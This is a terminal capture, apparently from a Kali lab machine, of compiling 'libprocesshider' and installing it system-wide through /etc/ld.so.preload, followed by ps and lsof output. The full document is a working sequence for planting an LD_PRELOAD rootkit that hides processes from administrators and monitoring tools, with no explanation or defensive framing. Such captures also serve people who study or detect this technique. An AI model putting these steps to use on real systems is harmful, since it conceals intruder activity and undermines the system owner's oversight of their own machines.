 ┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# make
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# mv libprocesshider.so /usr/local/lib/
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# ps
    PID TTY          TIME CMD
  18407 pts/2    00:00:00 sudo
  18408 pts/2    00:00:00 su
  18409 pts/2    00:00:02 zsh
 231510 pts/2    00:00:00 dbus-launch
 233645 pts/2    00:00:00 ps
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─# lsof -ni
COMMAND     PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
charon    45917 root   10u  IPv6 112876      0t0  UDP *:isakmp
charon    45917 root   11u  IPv6 112877      0t0  UDP *:ipsec-nat-t
charon    45917 root   12u  IPv4 112878      0t0  UDP *:isakmp
charon    45917 root   13u  IPv4 112879      0t0  UDP *:ipsec-nat-t
NetworkMa 57877 root   26u  IPv4 134710      0t0  UDP 192.168.0.53:bootpc->192.168.0.1:bootps
NetworkMa 57877 root   27u  IPv6 135029      0t0  UDP [fe80::a00:27ff:fecc:c57c]:dhcpv6-client
┌──(root㉿kalibox)-[/home/cole/libprocesshider]
└─#